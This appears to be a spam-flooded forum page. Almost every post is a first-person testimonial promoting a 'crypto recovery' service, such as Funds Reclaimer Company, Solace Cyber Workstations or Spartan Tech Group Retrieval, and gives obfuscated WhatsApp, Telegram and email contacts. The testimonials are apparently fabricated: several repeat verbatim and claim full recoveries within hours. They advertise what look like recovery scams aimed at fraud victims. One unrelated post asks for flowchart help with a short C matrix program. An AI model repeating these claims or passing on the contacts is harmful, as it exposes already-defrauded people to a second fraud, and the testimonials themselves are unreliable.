COMPANY. Their dedication, professionalism, and commitment to their clients make them an invaluable resource in navigating the often-turbulent world of crypto recovery. You don’t have to face the stress of losing your assets alone they are there to help you every step of the way.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
DON'LOSE HOPE! CONTACT FUNDS RECLAIMER COMPANY TO RECOVER YOUR LOST CRYPTO
Hops and despair hung in the air. The floodwaters reached three feet and turned my craft brewery into a swamp, the kegs bobbing like tipsy buoys. Amid the ruins damp grain bags, shattered fermentation tanks, I saw the real victim: my hardware wallet, soggy but still, the USB port crusty with dirt. And contained? $275,000 of Bitcoin, my sole chance at redemption. I had jokingly named the wallet "Barley Vault." Now, the joke was on me. Insurance adjusters snapped photos and shrugged. "Acts of God aren't covered," they told me, as if divine intervention equated to a ruptured riverbank and a malfunctioning sump pump. My head brewer, Jess, salvaged what she could a water-damaged recipe book, a warped mash paddle and handed me a business card so soggy, the ink seeped like a watercolor. "Called these people," she said. "FUNDS RECLIAMER COMPANY. They recover crypto disasters. Or at least the internet claims.".
I called, half-hoping for a scam.
In its place, a voice arrived, as calm as fermenting lager: "Water damage? We've handled worse." They instructed me to mail the remains of the wallet, wrapped in rice like a vile pho ingredient. I restored the brewery through hand pressure-cleaning of mold, re-wiring circuits as Wizard's engineers conjured their own sorcery, for ten days. They disassembled the wallet's rusty interiors, toasting circuit boards in laboratory ovens, coaxing information from charred chips like alchemists breaking down an infested recipe. The call was at dawn. "Your seed phrase made it," the engineer said. "Stashed in a memory chip. Your Bitcoin's safe." I was in the skeleton of the brewery, sunrise glinting off just-installed stainless steel, and logged in. There it was: $275,000, resurrected. I bought three new fermenters that afternoon. FUNDS RECLIAMER COMPANY didn't just recover crypto, they recovered a legacy. Now, the faucets at the brewery flow again, featuring a special stout called "Hardware Wallet Haze." The flavor descriptions? "Roasted resilience, with a dash of existential relief."
If your cryptocurrency ever becomes washed out by life's flood waters, skip the freakout. Call a SOS for the Wizards. They will drain the mire dry and restore the treasure to you. Just maybe keep your backups above sea level next time.
Email: fundsreclaimer(@) c o n s u l t a n t . c o m OR fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s :/ / funds reclaimer company . c o m1 -
HIRE SOLACE CYBER WORKSTATIONS FOR YOUR CRYPTO RECOVERY
One chilly Friday morning, I found myself scrolling through TikTok when I stumbled upon a broker that seemed too good to be true. The scammers claimed they were offering pool investments for Bitcoin investors, allowing individuals to choose from various packages to invest. They provided videos of real trades and impressive profit-and-loss (PNL) screenshots, showcasing their success and enticing me to join in. Their polished presentations and persuasive tactics made it easy to believe that I was on the brink of significant earnings. Eager to replicate their success, I invested $95,300, convinced that I was making a smart financial decision. It didn’t take long for the reality to set in. As I attempted to engage with the broker for updates, communication gradually declined. My messages went unanswered, and the once vibrant community I had joined became eerily silent. It soon became clear to me that I was dealing with a fake broker. The scammers vanished, taking my funds with them, leaving me feeling anxious, helpless, and utterly betrayed. I reached out to friends for advice. One of them recommended SOLACE CYBER WORKSTATIONS, a team specializing in recovering lost funds from scams. Skeptical but hopeful, I decided to give SOLACE CYBER WORKSTATIONS a try. That turned out to be the best decision I could have made. Their team acted swiftly, thoroughly investigating my situation. SOLACE CYBER WORKSTATIONS was professional, empathetic, and dedicated to helping me recover my money. Throughout the process, SOLACE CYBER WORKSTATIONS kept me informed, providing updates and reassurance when I needed it most. They meticulously analyzed the details of my case and employed effective strategies to track down my lost funds. SOLACE CYBER WORKSTATIONS not only helped me recover my lost $95,300 but also the promised profits that had initially lured me in. I was absolutely thrilled and incredibly relieved to see my funds returned. This taught me a valuable lesson about the importance of being cautious in the world of online bitcoin trading. I realized that while scams can happen to anyone, there is hope for recovery with the right support. If you’ve ever been scammed or are struggling to withdraw your investments from a broker, I highly recommend SOLACE CYBER WORKSTATIONS on all their platform Website: h t t p s : / / s o l a c e c y b e r w o r k s t a t i o n s . c o m
Email: S o l a c e . c y b e r . w o r k s t a t i o n s @ m a i l . c o m
WhatsApp: + 1 2 4 0 7 4 3 7 6 8 9. They are experts in fund recovery and can assist you in regaining what you've lost. Their approach and dedication to client success are truly unparalleled. Don’t let a scam define your financial future; seek help from SOLACE CYBER WORKSTATIONS and take action. You deserve to reclaim your hard-earned money today.7 -
HIRE A QUALIFIED ETHEREUM AND USDT RECOVERY EXPERT VISIT→FUNDS RECLAIMER COMPANY
Email: fundsreclaimer(@) c o n s u l t a n t . c o m OR fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s :/ / funds reclaimer company . c o m
On 1st January, I was scammed out of $125,000 by a fake investment platform. It started out innocently enough everything appeared legitimate, and I was promised significant returns. I was convinced this was a great opportunity, and before I knew it, I had taken out a loan to invest, believing it would pay off in the long run. But things quickly spiraled out of control when I realized I’d been scammed. All of a sudden, I had lost not only my life savings but also a substantial loan that I couldn’t afford to repay. It felt like the world had come crashing down on me. For days, I was left feeling hopeless, unsure of who to turn to or what steps to take. That’s when a friend suggested I reach out to FUNDS RECLIAMER COMPANY, a team that specialized in helping people recover funds lost to scams. I was skeptical at first but was also desperate to find a solution. I decided to give it a shot, so I reached out to them with all the details of what had happened. To my surprise, FUNDS RECLIAMER COMPANY responded very quickly. Within hours, they assured me they had the expertise to handle this type of situation. Their team was incredibly professional and gave me a sense of hope that I hadn’t felt in days. They took immediate action on my case, communicating directly with the scam platform and working tirelessly to retrieve my funds. I didn’t have to deal with the stress or complicated legalities FUNDS RECLIAMER COMPANY handled everything for me. Incredibly, just a few hours later, they had recovered the full $125,000 I had lost. I was stunned and completely relieved. The professionalism and dedication of FUNDS RECLIAMER COMPANY blew me away, and I was deeply grateful. Not only did they return my money, but they also gave me peace of mind after a traumatic experience. I promised them I would spread the word to help others who may be in the same situation. If you've been scammed, I can’t recommend FUNDS RECLIAMER COMPANY enough. They’re efficient, reliable, and truly know what they’re doing. Their help made all the difference, and I am forever grateful for their support in getting my money back.1 -
WHAT TO DO IF YOUR CRYPTOCURRENCY GOT MISSING? HIRE FUNDS RETRIEVER ENGINEER FOR FAST RECOVERY
It started innocently enough one night, a LinkedIn message from a self-proclaimed "wealth advisor" promising astonishing 300% returns on investments. Intrigued and lured by the prospect of quick wealth, I decided to take the plunge. Fast forward three months, and I found myself staring at a drained wallet, with a staggering $63,500 vanished into thin air. The worst part? Everyone around me had warned me about the dangers of crypto scams, emphasizing that once your money was gone, it was irreversible. Feeling defeated and embarrassed, I initially kept my experience to myself. I thought I had fallen victim to a scam that was beyond recovery. However, as I scoured the internet for any glimmer of hope, I stumbled upon FUNDS RETRIEVER ENGINEER. Skeptical yet desperate, I reached out to their team, hoping for a miracle. To my surprise, FUNDS RETRIEVER ENGINEER didn’t just offer sympathy; they delivered results. Their team of blockchain detectives was well-versed in the intricacies of cryptocurrency transactions. They employed advanced forensic tracing techniques to follow the digital breadcrumbs left behind by my funds. It was a meticulous process, but their expertise shone through as they confronted the shadowy wallets that held my money. As the days passed, I watched in awe as they navigated the complex web of transactions, piecing together the puzzle of my lost funds. Their determination and skill were evident, and I began to feel a flicker of hope. Finally, after what felt like an eternity, they pulled off what I had thought was impossible: a full recovery of my lost investment. If you’re reading this and find yourself in a similar situation, don’t let shame or doubt stop you. Your money isn’t gone; it’s just misplaced. FUNDS RETRIEVER ENGINEER has the tools and expertise to find it. They turned my despair into relief, and I can’t recommend them enough. Don’t wait reach out to them today.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
BEST BITCOIN RECOVERY SPECIALIST, HACKER HIRE FUNDS RETRIEVER ENGINEER
Just a few months ago, I found myself at the darkest point of my life. I had fallen prey to a devastating rug pull that obliterated $140,000 of my painstakingly earned cryptocurrency investments. One moment, my portfolio was flourishing; the next, the developers vanished without a trace, the liquidity was siphoned off, and my funds were gone. I felt completely powerless like I had been ambushed with no possibility of justice.For weeks, I pursued every avenue imaginable filing reports with law enforcement, consulting cybersecurity experts, and even hiring a private investigator. Yet every attempt led to a dead end. The anonymity of blockchain technology made the recovery seem like an unattainable goal. Then, a trusted friend recommended FUNDS RETRIEVER ENGINEER, a team reputed for their proficiency in digital asset retrieval. Though hesitant and emotionally drained, I decided to give them a chance. From the very first consultation, their professionalism and clarity sparked a glimmer of hope. They meticulously explained how they use blockchain analytics, liquidity tracing, and forensic tools to follow the money trail. Unlike others, they didn’t peddle false promises they provided a structured, realistic strategy. In just 48 hours, they had already tracked a substantial portion of my stolen funds dispersed across various wallets.The team at FUNDS RETRIEVER ENGINEER was relentless, navigating decentralized exchanges, identifying suspicious transactions, and systematically piecing together the puzzle. After two intense weeks, I received what I can only describe as a miracle $125,000 recovered,recovering 90% of my losses was something I never thought possible.What distinguishes FUNDS RETRIEVER ENGINEER is their integrity, technical prowess, and unwavering commitment. They provided constant updates, answered my every question with patience, and fought vigorously to retrieve what was rightfully mine. Today, I’ve reinvested more cautiously, fortified my digital assets, and most importantly, restored my financial footing all because of them. If you’ve been victimized by crypto fraud, don’t surrender to despair FUNDS RETRIEVER ENGINEER is authentic, reliable, and truly elite. They transformed my catastrophe into a fresh beginning, and for that, I will be eternally grateful.
For help
W H A T S A P P: +1 8 0 2 9 5 2 3 4 7 0
EmaIL F U N D S R E T R I E V E R [@] E N G I N E E R. C O M
OR
S U P P O R T @ F U N D S R E T R I E V E R [@] E N G I N E E R. C O M2 -
RECOVER LOST INVESTMENT SCAM WITH THE HELP OF FUNDS RECLAIMER COMPANY
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
Email: fundsreclaimercompany@ z o h o m a i l . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
When I first got involved in crypto, I was excited by the potential for growth, but I never imagined it would end in such a nightmare. I had found what seemed like a trustworthy investment opportunity, one that promised incredible returns with little risk. After weeks of careful research, I took the leap and sent a large sum of money to the platform. Everything appeared legitimate a professional website , user testimonials, and even responsive customer support. But then, overnight, the platform vanished without a trace. The website was gone, and my emails went unanswered. I was left in shock, staring at an empty screen, wondering how I could have been so naive. I felt foolish, embarrassed, and completely powerless. I couldn’t believe I’d fallen for such a blatant scam. For weeks, I tried everything contacting the platform, reporting the scam to authorities, and even reaching out to other so-called recovery services. But each attempt only deepened my frustration. I was met with either silence or more false promises. My hopes were dashed, and I began to believe I’d lost everything. The financial and emotional toll was overwhelming, and I was ready to give up, convinced there was no way back. Just when I was about to lose all hope, I came across a recovery team called FUNDS RECLIAMER COMPANY. Unlike the others, they didn’t make lofty claims or promise instant results. They offered a more thoughtful, strategic approach—one that was based on careful investigation and tailored solutions. They understood exactly what I was going through, and their empathy was genuine. What really set FUNDS RECLIAMER COMPANY apart was their transparency and honesty. They didn’t overpromise or make me any false assurances. 3
3 -
As a student at Ohio State University, I fell prey to a high-stakes investment scheme orchestrated by brokers on Telegram. Their aggressive marketing tactics created an overwhelming sense of urgency, making it seem like I would miss out on life-changing profits if I didn't act quickly. The messages, each more enticing than the last, promised easy money and luxurious lifestyles, bolstered by testimonials from seemingly satisfied clients.Initially skeptical, I was gradually worn down by their relentless messaging. The brokers presented themselves as experts, flaunting their extensive knowledge and experience, which further convinced me to trust them. Their flashy graphics and enticing offers made it appear as though everyone was cashing in, and I feared being left behind. They skillfully exploited my emotions, presenting the opportunity as a once-in-a-lifetime chance that I couldn’t afford to miss.After investing $5,000, I was initially encouraged by small gains, which reinforced my belief in the legitimacy of the venture. However, as time progressed, the reality became clear. Withdrawals became increasingly difficult, and my inquiries were met with vague responses and frustrating delays. I soon realized I had fallen victim to a sophisticated scam.Feeling trapped in this cycle of deceit, I began researching recovery options and discovered Salvage Asset Recovery. This service specializes in helping individuals reclaim lost funds from fraudulent schemes like the one I had encountered. They provided invaluable information about common scams and how to navigate the recovery process, offering hope in my situation. Their team guided me in documenting my case and communicating with financial institutions, making me feel supported in my quest to regain control.My experience serves as a cautionary tale for others. The world of online trading is rife with pitfalls, and scammers are increasingly adept at exploiting people's desires for quick wealth. It's crucial to remain vigilant and skeptical of offers that seem too good to be true. Always conduct thorough research and seek independent advice before making any financial commitments.Avoiding these traps requires awareness and caution. The emotional tactics used by scammers can cloud judgment, leading to rash decisions with significant consequences. By sharing my story, I hope to prevent someone else from facing a similar fate. If you've been a victim of such scams, don’t hesitate to seek help from professionals like Salvage Asset Recovery. You deserve a chance to reclaim what you’ve lost and move forward with your financial future. Consult Salvage Asset Recovery via below contact details. Their w e b s i t e i s h t t p
s : / / s a l v a g e a s s e t r e c
o v e r y . c o m
W h a t s A p p : + 1 8 4 7 6 5 4 7 0 9 6 -
LOCATE A CRYPTOCURRENCY RECOVERY COMPANY/EXPERTS USE (blockchaincyberretrieve@post. c o m)
They froze my $275K in Bitcoin. Blockchain cyber retrieve took actions.
Running a startup in Nigeria is already a wild ride power cuts, red tape, and FX rates that dance like Afrobeats. But the day the government banned crypto transactions? Game over. My funds were locked in an exchange wallet. No access, No help I tried everything VPNs, New accounts Support bots. Nothing changed, Then someone in a Signal group dropped the name: BLOCKCHAIN CYBER RETRIEVE. These folks didn’t fight the exchange they outsmarted it. Peer-to-peer protocols. DeFi tools. Secure escrow networks. Nine days later, I got the email “Wallet restored. Check your balance. Every Single Satoshi. Was back. Since then? Fully decentralized, Unbothered, Unbanked.
Whenever new laws try to stifle African innovation, I just sip palm wine and say:
Let them try. We’ve got BLOCKCHAIN CYBER RETRIEVE now.”
CONTACT THEM:
Whatsapp +1, 5,2,0, 5,6,4, 8,3 0 0
Email: B L O C K C H A I N C Y B E R R E T R I E V E @ P O S T . C O M OR
SUPPORT @ B L O C K C H A I N C Y B E R R E T R I E V E .O R G1 -
FOR SCAM/FAKE INVESTMENT, HIRE SOLACE CYBER WORKSTATIONS FOR RECOVERY
I was tricked by a fake cross-chain crypto bridge scam that cost me a huge loss of 87 ETH. I first came across the bridge through Twitter, where it was heavily promoted as a trustworthy service for converting assets into wrapped tokens across different blockchains. The advertisements seemed convincing, so I trusted them and decided to deposit my ETH. At first, everything looked normal. I expected to receive the wrapped tokens shortly after my deposit, but those tokens never arrived. After waiting and checking multiple times, I realized I had been scammed. The funds I sent were stolen by the scammers, who never intended to provide any legitimate tokens. It was devastating to see such a large portion of my investment disappear with no way to reverse the transaction. I reached out to Solace Cyber Workstations, a company known for helping victims of crypto theft recover their funds. Solace Cyber Workstations immediately began investigating the fraudulent smart contract behind the fake bridge. Using their expertise, Solace Cyber Workstations traced my stolen ETH through the blockchain and discovered the funds had been transferred to a deposit address on Binance, one of the largest cryptocurrency exchanges in the world. Solace Cyber Workstations worked closely with Binance and legal authorities to apply pressure and successfully freeze the stolen funds. I was cautiously hopeful because I knew recovering crypto after a scam is often complicated. Thanks to the relentless efforts of Solace Cyber Workstations, they managed to recover all 87 ETH that were stolen from me. Getting back everything I lost was a huge relief in the crypto space. The whole ordeal was overwhelming, but knowing that Solace Cyber Workstations was on my side made all the difference. If you ever fall victim to a crypto scam, don’t give up. Solace Cyber Workstations can help you track down and recover your stolen funds. Reach out to them with the information.
Website: h t t p s : / / s o l a c e c y b e r w o r k s t a t i o n s . c o m
Email: S o l a c e . c y b e r . w o r k s t a t i o n s @ m a i l . c o m
WhatsApp: + 1 2 4 0 7 4 3 7 6 8 915 -
Bitcoin Recovery Services: Restoring Lost Cryptocurrency
If you've lost access to your cryptocurrency and unable to make a withdrawal, I highly recommend iBolt Cyber Hacker Bitcoin Recovery Services. Their team is skilled, professional, and efficient in recovering lost Bitcoin. They provide clear communication, maintain high security standards, and work quickly to resolve issues. Facing the stress of lost cryptocurrency, iBolt Cyber Hacker is a trusted service that will help you regain access to your funds securely and reliably. Highly recommended!
Cont/Whtp + 3. .9 .3. .5..0. .9. 2. 9. .0 .3. 1 .8.
Website: h t t p s : / / ibolt cyber hack . com / -
CRYPTO ASSET RECOVERY SERVICES CONTACT BLOCKCHAIN CYBER RETRIEVE
Betrayal cuts deepest when it comes from someone you trust. I lost $533,500 in bitcoin to someone I believed was a business partner, only to be left financially and emotionally devastated. The aftermath was filled with guilt, sleepless nights, and the crushing weight of misplaced trust. Desperate for justice, I discovered BLOCKCHAIN CYBER RETRIEVE , a firm renowned for fighting cyber fraud. Though skeptical, I reached out and it changed everything. Within 32 hours, their expert team traced the stolen funds through complex crypto exchanges and froze the assets. They recovered 97% of my bitcoin and helped law enforcement apprehend the fraudsters. Their precision, dedication, and legal coordination were beyond impressive. Through them, I found financial relief and emotional closure. This ordeal taught me the importance of vigilance, but also showed me that justice is possible. With the right support, even deep betrayal can be undone. BLOCKCHAIN CYBER RETRIEVE gave me more than money back, they gave me hope.
Contact information:WhatsApp:+ 1 5 2 0 5 6 4 8 3 0 0
Email: blockchaincyberretrieve @ p o s t . c o m2 -
HIRE SOLACE CYBER WORKSTATIONS FOR YOUR CRYPTO RECOVERY
One chilly Friday morning, I found myself scrolling through TikTok when I stumbled upon a broker that seemed too good to be true. The scammers claimed they were offering pool investments for Bitcoin investors, allowing individuals to choose from various packages to invest. They provided videos of real trades and impressive profit-and-loss (PNL) screenshots, showcasing their success and enticing me to join in. Their polished presentations and persuasive tactics made it easy to believe that I was on the brink of significant earnings. Eager to replicate their success, I invested $95,300, convinced that I was making a smart financial decision. It didn’t take long for the reality to set in. As I attempted to engage with the broker for updates, communication gradually declined. My messages went unanswered, and the once vibrant community I had joined became eerily silent. It soon became clear to me that I was dealing with a fake broker. The scammers vanished, taking my funds with them, leaving me feeling anxious, helpless, and utterly betrayed. I reached out to friends for advice. One of them recommended SOLACE CYBER WORKSTATIONS, a team specializing in recovering lost funds from scams. Skeptical but hopeful, I decided to give SOLACE CYBER WORKSTATIONS a try. That turned out to be the best decision I could have made. Their team acted swiftly, thoroughly investigating my situation. SOLACE CYBER WORKSTATIONS was professional, empathetic, and dedicated to helping me recover my money. Throughout the process, SOLACE CYBER WORKSTATIONS kept me informed, providing updates and reassurance when I needed it most. They meticulously analyzed the details of my case and employed effective strategies to track down my lost funds. SOLACE CYBER WORKSTATIONS not only helped me recover my lost $95,300 but also the promised profits that had initially lured me in. I was absolutely thrilled and incredibly relieved to see my funds returned. This taught me a valuable lesson about the importance of being cautious in the world of online bitcoin trading. I realized that while scams can happen to anyone, there is hope for recovery with the right support. If you’ve ever been scammed or are struggling to withdraw your investments from a broker, I highly recommend SOLACE CYBER WORKSTATIONS on all their platform Website: h t t p s : / / s o l a c e c y b e r w o r k s t a t i o n s . c o m
Email: S o l a c e . c y b e r . w o r k s t a t i o n s @ m a i l . c o m
WhatsApp: + 1 2 4 0 7 4 3 7 6 8 9. They are experts in fund recovery and can assist you in regaining what you've lost. Their approach and dedication to client success are truly unparalleled. Don’t let a scam define your financial future; seek help from SOLACE CYBER WORKSTATIONS and take action. You deserve to reclaim your hard-earned money today.2 -
FAST AND DISCREET CRYPTO RECOVERY WITH FUNDS RECLAIMER COMPANY
My name is Dave, and I work in a mall in London. Months ago, I faced a challenging situation that many people might find themselves in — being scammed out of a substantial amount of money. I lost GBP 100,000 to a forex scam, which was extremely distressing. The scammers had promised high returns on my investment and presented a seemingly credible front, with professional-looking websites, persuasive sales pitches, and even fake testimonials. At first, everything appeared legitimate, and I believed I was making a smart financial decision. However, it all turned out to be a sophisticated con, leaving me devastated and uncertain about how to recover my lost funds. The initial shock of the scam made me feel helpless and overwhelmed. I had no idea where to turn or how to navigate the complex world of financial fraud recovery. I spent days, even weeks, trying to understand what had happened and how I had been tricked. The scammers were elusive, and there was little to no trace of them online once they had my money. I felt trapped in a situation that seemed impossible to escape. after some research and many anxious nights, I came across FUNDS RECLAIMER COMPANY. They seemed to have a good track record of helping individuals in similar situations, so I decided to try their services. The decision wasn’t easy — after all, I had just been swindled out of a large sum of money, and I was cautious about trusting another company. However, the professionalism and transparency displayed by FUNDS RECLAIMER COMPANY put me at ease. They had a detailed, step-by-step recovery process, and their team of experts was readily available to answer my questions and guide me through the steps. From the very beginning, FUNDS RECLAIMER COMPANY demonstrated a high level of professionalism and expertise. They took the time to fully understand my case, ensuring that they had all the details necessary to proceed. Their team explained the recovery process clearly, outlining the steps they would take to track the scammers and recover my funds. They also kept me informed at every stage of the process, which gave me confidence and peace of mind. Although it took some time, FUNDS RECLAIMER COMPANY was successful in helping me recover a significant portion of my lost funds. While I may never fully regain everything I lost, the recovery process has been a huge relief. Thanks to FUNDS RECLAIMER COMPANY, I now have hope that I can move on from this financial setback and regain control of my life.
FOR MORE INFO:
Email: fundsreclaimer(@) c o n s u l t a n t . c o m
WhatsApp:+1 (361) 2 5 0- 4 1 1 0
Website: h t t p s ://fundsreclaimercompany . c o m 1
1 -
CONSULT A LICENSED BITCOIN RECOVERY EXPERT - SPARTAN TECH GROUP RETRIEVAL
It all started when I first dipped my toes into the world of cryptocurrency investment. Excited by the prospects of making quick gains, I had poured in a significant amount of my savings into Bitcoin and various altcoins. However, my enthusiasm quickly turned to despair when I fell victim to a phishing scam that saw a large portion of my investment vanish overnight. Feeling defeated and on the verge of giving up, I stumbled upon SPARTAN TECH GROUP RETRIEVAL. Intrigued by their promise to help victims of cryptocurrency scams recover their lost funds, I decided to give them a shot. Little did I know that this decision would change the course of my financial future. The team at SPARTAN TECH GROUP RETRIEVAL was nothing short of miraculous. Their expertise and dedication shone through as they tirelessly worked to trace the origins of the scam and recover my lost funds. Thanks to their innovative methods and unwavering commitment, I not only managed to recoup my initial investment but also witnessed substantial growth in my cryptocurrency portfolio. As I watched my profits soar, I couldn't help but feel grateful for the role that SPARTAN TECH GROUP RETRIEVAL had played in my success. Their timely intervention had not only saved me from financial ruin but had also opened up a whole new world of opportunities in the realm of cryptocurrency investment. With my newfound confidence and knowledge, I continued to dabble in the world of Bitcoin, exploring new investment opportunities and diversifying my portfolio. And with every successful trade, I raised a silent toast to the wizards at SPARTAN TECH GROUP RETRIEVAL who had made it all possible. In the end, I realized that sometimes it takes a stroke of luck and the right kind of help to turn a seemingly disastrous situation into a thriving success story. And for me, that help came in the form of SPARTAN TECH GROUP RETRIEVAL. Since then, I have been more cautious with my investments and have made sure to do thorough research before committing any funds. I have also recommended SPARTAN TECH GROUP RETRIEVAL to all my friends and family members who have fallen victim to online scams. They have all been equally impressed by the professionalism and efficiency of the team. contact SPARTAN TECH GROUP RETRIEVAL through this info below:
WhatsApp:+1 (971) 4 8 7 -3 5 3 8
Email: spartantech (@) c y b e r s e r v i c e s . c o m
Telegram:+1 (581) 2 8 6 - 8 0 9 2 1
1 -
Hi everyone, I have such a task: “Given an integer square matrix. Determine the minimum among the sums of diagonal elements parallel to the main diagonal of the matrix.” I have a code but I have problems compiling a flowchart for it, can you help me with compiling a flowchart or give tips? thanks in advance!
Thats my code:
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#define N_MIN -3
#define N_MAX 5
int main(int argc, char *argv[]){
int s,i,j,k,l,s1,t2,t1;
int a[5][5];
srand(time(NULL));
for(i=0;i<5;i++){
for(j=0;j<5;j++){
a[i][j]=rand()%(N_MAX-N_MIN+1)+N_MIN;
}
}
for(i=0;i<5;i++){
for(j=0;j<5;j++){
printf("%3d ",a[i][j]);
}
printf("\n");
}
k=0;
s=0;
l=0;
for (i=0; i<5; i++){
for (j=0; j<5; j++){
if (a[i][j]>=0){
if(a[i][j]%2==0)
l+=a[i][j];
k++;
}
}
if (k==5){
l=l;
}
else {
l=0;
}
s=s+l;
k=0;
}
s1=a[0][5-1];
for(i=1; i<5; i++){
t1=t2=0;
for(j=0; j<5-i; j++){
t1+=a[i+j][j];
t2+=a[j][i+j];
}
if(t1<s1) s1=t1;
if(t2<s1) s1=t2;
}
printf("vivod %d %d\n", s,s1);
return 0;
}2 -
BTC, ETH & BNB LOSS RECOVERY SOLUTION VISIT SPARTAN TECH GROUP RETRIEVAL
Their info :
Email: spartan tech (@) cyber services. c o m
Website: h t t p s : / / spartan tech group retrieval . o r g
WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8
Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2
As a seasoned real estate developer, I have navigated numerous high-value transactions, yet nothing could have prepared me for the sophisticated scam that cost me a staggering $47,000 and my prized Rolex Daytona. The buyer, who purported to be from Germany, insisted on utilizing an escrow service named "EuroSafe Escrow." At first glance, everything seemed legitimate; the website boasted SSL certificates, professional branding, and what appeared to be authentic testimonials. The entire process felt meticulously secure. I received comprehensive contracts from the supposed escrow agent, was sent what looked like a credible payment confirmation, and subsequently shipped my Rolex to their verified address. Just forty-eight hours later, the façade crumbled. The escrow website vanished without a trace, the German phone numbers were disconnected, and I was left grappling with a $47,000 loss, not to mention the emotional toll of losing my $18,500 Rolex Daytona. It was a devastating blow, both financially and psychologically, as I had placed my trust in the process, believing I was making a prudent business decision. I turned to SPARTAN TECH GROUP RETRIEVAL. Their response was swift and comprehensive, providing a glimmer of hope in an otherwise bleak situation. Within the first few days, they conducted a meticulous digital paper trail analysis, tracing the fraudulent escrow site back to a shell company in Cyprus. Within a week, they tracked my wire transfer through three offshore banks and flagged the receiving cryptocurrency wallet. Their expertise was evident as they adeptly navigated the complexities of the digital landscape. SPARTAN TECH GROUP RETRIEVAL did not stop there. Over the ensuing days, they filed reports with INTERPOL’s cybercrime division, coordinated with German authorities regarding the fraudulent business address, and collaborated with Binance to freeze the converted cryptocurrency funds. By Day 10, they had successfully recovered $38,500 of my lost money and even traced my Rolex to a pawn shop in Dubai, where it is now in the process of legal recovery. Thanks to SPARTAN TECH GROUP RETRIEVAL, I was able to reclaim a significant portion of my funds and maintain hope of retrieving my watch. Their global reach and impressive capabilities are commendable, and I cannot recommend their services highly enough for anyone who finds themselves in a similar predicament.2 -
GET YOUR ASSETS BACK LIKE BTC/ETH WITH ASSITS OF SPARTAN TECH GROUP RETRIEVAL
For the benefit of anyone in doubt, I’m sharing my story not to ask you to follow me, but to follow what worked for me: SPARTAN TECH GROUP RETRIEVAL.
This incredible team at SPARTAN TECH GROUP RETRIEVAL retrieved my lost investment funds when I thought recovery was impossible.It began when I met a broker named Pauline on Instagram. She consistently promoted cryptocurrency investments, emphasizing the gains I could make with her company, "MIN CRYPTO." She painted herself as a trustworthy guide, claiming I was "one of the lucky ones" she wanted to help. Initially hesitant, I eventually succumbed to the pressure and false promises.
What started as small investments (100–200) escalated into thousands, fueled by the illusion of wealth. Before I realized it, I had lost $800,000 a substantial portion of my life savings.This was overwhelming. I felt trapped, with no solution in sight until I discovered SPARTAN TECH GROUP RETRIEVAL.
Scouring the internet for hope, I stumbled upon glowing testimonials from others they’d helped recover stolen funds. Skeptical but desperate, I reached out to SPARTAN TECH GROUP RETRIEVAL ON WhatsApp: + 1 ( 9 7 1 ) 4 8 7 - 3 5 3 8 OR Telegram: + 1 ( 5 8 1 ) 2 8 6 - 8 0 9 2 From the start, SPARTAN TECH GROUP RETRIEVAL guidance to recovery stood out. They maintained transparent communication, keeping me updated at every stage of the recovery process. Their expertise in tracing and retrieving lost crypto funds was evident, and their dedication gave me renewed hope.To my amazement, SPARTAN TECH GROUP RETRIEVAL succeeded where I thought no one could. They recovered my $800,000, restoring not just my finances but my peace of mind. This is why I’m sharing my ordeal to spread awareness about SPARTAN TECH GROUP RETRIEVAL and their life-changing services.If you’ve fallen victim to a crypto scam, don’t lose hope. What seemed impossible for me became reality thanks to SPARTAN TECH GROUP RETRIEVAL. Let my testimony be a beacon for others: Recovery IS possible. Trust the process and remember you're not alone. SPARTAN TECH GROUP RETRIEVAL is out there, ready to help you reclaim what was wrongfully taken. If you feel lost, don’t hesitate to reach out to SPARTAN TECH GROUP RETRIEVAL. It might just be the solution you need to turn things around.
OTHER MEANS OF REACHING OUT TO THEM:Website: h t t p s : / / spartan tech group retrieval . o r gEmail: spartan tech (@) cyber services . c o m5 -
HOW DO I RECOVER MY SCAMMED ETHEREUM & BITCOIN CONTACT SPARTAN TECH GROUP RETRIEVAL
As a truck driver in Manassas, I frequently rely on notarized documents for business transactions. Recently, I needed several documents notarized urgently and found an online provider offering services through a platform called Rednote. The website appeared professional, and they quoted me $7,800 USD for the notarization, which seemed fair given the amount of paperwork involved. I decided to proceed and made the payment via online transfer.However, after paying, I received no communication, and my attempts to contact the provider went unanswered. Days passed without any updates, and it soon became clear I had been scammed. The situation worsened when I noticed unusual activity in my accounts. My email was hacked, and I began receiving notifications about unauthorized login attempts and changes. Upon further investigation, I discovered the scammers had accessed my Binance crypto wallet. They stole a significant portion of my savings, including Bitcoin and other altcoins. Between the payment to the fraudulent notarization service and the stolen crypto assets, I lost over $7,800 USD.Desperate, I reached out to SPARTAN TECH GROUP RETRIEVAL, a professional service specializing in helping victims of online scams. I found them through their bio and provided all the details of my case, including the compromised email and crypto wallet. SPARTAN TECH GROUP RETRIEVAL acted swiftly, using digital forensics and legal processes to investigate the fraud. Their team worked tirelessly to trace the scammers' activities and identify the fraudulent payment channels. They also helped secure my email and crypto wallet to prevent further damage.After several days of investigation, SPARTAN TECH GROUP RETRIEVAL managed to recover a portion of my $7,800 USD and helped secure my stolen crypto assets. Although the experience was stressful, I was relieved to see some of my funds returned. The professionalism and dedication of SPARTAN TECH GROUP RETRIEVAL were invaluable, and they kept me updated throughout the process.This taught me the importance of carefully vetting online services, especially when dealing with sensitive information like notarized documents and cryptocurrency. I now take extra precautions with my email accounts and crypto wallets to protect against future scams. If you find yourself in a similar situation, I highly recommend contacting SPARTAN TECH GROUP RETRIEVAL for their expertise in tracking scammers and securing online accounts.
REACH OUT TO SPARTAN TECH GROUP RETRIEVAL ON THEIR CONTACT INFO BELOW:
